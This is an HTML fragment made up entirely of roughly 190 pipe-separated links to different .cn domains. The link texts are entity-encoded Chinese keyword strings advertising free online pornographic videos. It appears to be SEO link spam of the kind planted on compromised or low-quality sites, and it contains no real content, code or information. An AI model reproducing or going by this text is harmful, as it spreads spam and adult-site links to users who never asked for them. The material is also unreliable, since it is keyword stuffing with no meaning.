<a href="http://dlhwdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://4zhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://southbio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://0817sw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wifisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wangzen.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://10010zzs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiputie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiegun.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uisx.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://net0086.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijiaoy.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://sipintang.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://wohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haoqm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njl8.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://open-minded.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://sjzjtyl.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://gmsx.cn" target="_blank">&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;</a>|
<a href="http://dvbf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://realar.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://xlxsg.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://179519.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://vfnv.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxlnx.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkxvt11.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://cclbs.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://miak.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://sztrr.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shouniang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenka.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxqc.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://zih8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://d3068.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://w4605.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://transeed.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://uclyku.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mspk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://monie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://floh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://jjfamily.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://b81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nihn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jikunm.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shop029.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://58guanjia.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mz8s.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://lagm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17wu.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://tejp168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqtdyx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://frontierview.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nliuubx.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lehuika.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://chgyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://45wan.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://beecare.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://szdf168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://qileli.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kala.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://99shopify.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://openglobal.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://kion.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://kuagu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://j774.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://94007music.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://yyh1.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pandatours.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://lresm.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://yingzi88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hello2009.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://aljb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://51keg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://688zz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phjkx.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://chaikao.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://art1795.cn" target="_blank">&#x65E5;&#x97E9;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fraports.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://kengnie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weixingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://supperwine.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://investusa.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;18&#x7981;&#x4E45;&#x4E45;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nupal.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://nieru.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://game5678.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adcome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://swjtubj.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://sbau.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fubn.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://utttwg.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56cm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://decoria.com.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://bewsqs.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://31043.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
